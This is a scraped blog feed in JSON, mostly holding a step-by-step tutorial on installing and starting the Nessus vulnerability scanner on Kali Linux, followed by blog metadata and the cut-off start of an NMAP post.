padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6733108671607738256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html","title":"How to Create a policy in Nessus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s72-c\/Admincool_nessus_policy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-7110078413133376563"},"published":{"$t":"2021-03-25T18:35:00.003-07:00"},"updated":{"$t":"2021-03-26T13:27:00.063-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"How to Install Nessus on Kali"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s1191\/Admincool_nessus.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s16000\/Admincool_nessus.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Edevelop by tenable network security is one of the most popular\u0026nbsp;\u003Cb\u003Evulnerability scanners\u003C\/b\u003E. Nessus allows scans for the following types of vulnerabilities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAllow remote hacker to control or access sensitive data on a system\u003C\/li\u003E\u003Cli\u003EDetecting Misconfiguration\u003C\/li\u003E\u003Cli\u003EPort Scan\u003C\/li\u003E\u003Cli\u003ECall Hydra Launch a Dictionary Attack\u003C\/li\u003E\u003Cli\u003EDDoS against the DCP IP stack by using malformed packets\u003C\/li\u003E\u003Cli\u003EAbility to use Exploit\u003C\/li\u003E\u003Cli\u003EAbility to look for Credentials\u003C\/li\u003E\u003Cli\u003E70,000+ Plugins\u003C\/li\u003E\u003Cli\u003ECan generate Report\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u0026nbsp;\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDownload\u0026nbsp;\u003Cb\u003ENessus Essential\u003C\/b\u003E\u0026nbsp;from\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Ca href=\"https:\/\/www.tenable.com\/products\/nessus\"\u003Ehttps:\/\/www.tenable.com\/products\/nessus\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003EWe need an activation key to install\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E, Register to get the activation key\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"233\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003EStep 2:\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EGo to the download folder and install the package\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~\/Downloads]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ sudo dpkg -i Nessus-8.13.1-debian6_amd64.deb\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"178\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStart\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003EService using the\u0026nbsp;\u003Ci\u003Eservice\u0026nbsp;\u003C\/i\u003Ecommand\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~]\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ systemctl start nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ netstat -tulpn | grep LISTEN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ systemctl status nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"296\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGo to the browser and type\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.admincool.com\"\u003Ehttps:\/\/127.0.0.1:8834\/\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ECreate an account and Configure\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/7110078413133376563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html","title":"How to Install Nessus on Kali"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s72-c\/Admincool_nessus.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.admincool.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009680738256279704_1769927766686&_=1769927766687
body_size: 495800
content:
// API callback
jQuery111009680738256279704_1769927766686({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892"},"updated":{"$t":"2025-10-04T08:49:00.422-07:00"},"category":[{"term":"linux"},{"term":"centos"},{"term":"Redhat"},{"term":"Windows"},{"term":"ubuntu"},{"term":"Red Hat"},{"term":"aws"},{"term":"cloud"},{"term":"Nessus"},{"term":"Penetration Testing"},{"term":"aws solution architect"},{"term":"aws traiing"},{"term":"aws tutorial"},{"term":"cloud computing"},{"term":"apache tomcat"},{"term":"Install VirtualBox on Windows 7 8 and 10"},{"term":"Microsoft SQL Server"},{"term":"aws ec2"},{"term":"centos."},{"term":"ec2"},{"term":"java"},{"term":"server"},{"term":"tomcat"},{"term":"virtualbox"},{"term":"Amazon EC2 - Overview"},{"term":"Amazon Elastic Block Store (EBS)"},{"term":"Apache Tomcat-SSL Certificate Installation"},{"term":"Apache-MySQL-PHP (LAMP)"},{"term":"Architecture-Linux"},{"term":"Auto Start apache tomcat server on Redhat"},{"term":"Boot Process-Linux"},{"term":"Build a Static Website on IIS"},{"term":"CIFS Mounting in Linux"},{"term":"Canon LBP2900B - Printer Driver"},{"term":"CentOS-Install GUI Environment"},{"term":"Create and Configure FTP Server on Windows using IIS"},{"term":"Crontab for backup files and directories"},{"term":"Database Install MSSQL Server"},{"term":"Filesystem Hierarchy - Linux"},{"term":"GUI"},{"term":"How to Change JVM Heap settings of apache tomcat in Linux"},{"term":"How to Change JVM Heap settings of apache tomcat in Wndows"},{"term":"How to clear catalina.out without disabling further logging"},{"term":"How to configure ftp server on centos6 Redhat"},{"term":"How to find directory size in Linux"},{"term":"How to install apache tomcat on Linux"},{"term":"How to schedule postgresql auto backup in linux"},{"term":"How to schedule postgresql auto vaccum in linux"},{"term":"Install Linux on Windows Using VirtualBox"},{"term":"Install MSSQL Server"},{"term":"Install Microsoft Windows Fonts"},{"term":"Install Oracle Database 12c on"},{"term":"Install RabbitVCS"},{"term":"Install apache tomcat on Linux"},{"term":"Install apache tomcat on Windows"},{"term":"Internet Explorer"},{"term":"Linux Boot Process"},{"term":"Linux Filesystem Hierarchy"},{"term":"Linux Performance Monitoring Tools"},{"term":"NMAP"},{"term":"PostgreSQL Vacuum graphically"},{"term":"SSL Certificate Installation in Apache Tomcat"},{"term":"SVN Server"},{"term":"Sort Directory size in ascending order."},{"term":"Start Tomcat"},{"term":"Start apache on startup in Centos"},{"term":"Start apache tomcat server on startup"},{"term":"Start apache tomcat server on startup in Centos"},{"term":"Stop Tomcat"},{"term":"Subversion"},{"term":"Subversion Edge"},{"term":"User Accounts"},{"term":"administration-user"},{"term":"apache tomcat auto-start"},{"term":"archiving directory"},{"term":"aws-create instance"},{"term":"backup directories to google drive"},{"term":"backup using crontab"},{"term":"catalina"},{"term":"centos-Yum Repository Configuration"},{"term":"centos-setup mail server"},{"term":"centos-xrdp"},{"term":"clear catalina.out log"},{"term":"configure SVN Server (Subversion Edge)"},{"term":"configure ftp server on centos"},{"term":"csf firewall"},{"term":"database server"},{"term":"disable Internet Explorer on Windows"},{"term":"drive"},{"term":"ebs"},{"term":"file upload"},{"term":"fileupload"},{"term":"ftp server"},{"term":"google drive"},{"term":"https"},{"term":"install sql server"},{"term":"java heap size"},{"term":"log"},{"term":"microsoft"},{"term":"mssql server"},{"term":"openvas"},{"term":"oracle"},{"term":"postgre sql backup"},{"term":"reduce heap size"},{"term":"repository"},{"term":"scheduling Crontab for backup files"},{"term":"sql"},{"term":"ssl"},{"term":"ssl certificate"},{"term":"stop and restart tomcat service"},{"term":"tomcat Start Stop Restart"},{"term":"tomcat server"},{"term":"tomcatlog"},{"term":"upload files to google drive"},{"term":"webserver"}],"title":{"type":"text","$t":"AdminCool"},"subtitle":{"type":"html","$t":"www.admincool.com is a website that publishes useful articles, tips, tutorials, related to both Linux and windows. Our goal is to reach anyone who interested in Linux and windows related topics and improve their skills."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"68"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-1045412964460249647"},"published":{"$t":"2021-03-26T13:00:00.017-07:00"},"updated":{"$t":"2021-03-28T10:19:56.061-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NMAP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 